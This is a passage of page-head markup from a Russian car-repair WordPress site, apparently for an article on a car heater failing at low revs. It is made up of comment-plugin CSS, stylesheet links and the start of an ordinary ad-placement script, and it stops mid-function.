var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1732" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fpochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fpochemu-ne-rabotaet-pechka-na-malyh-oborotah.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return 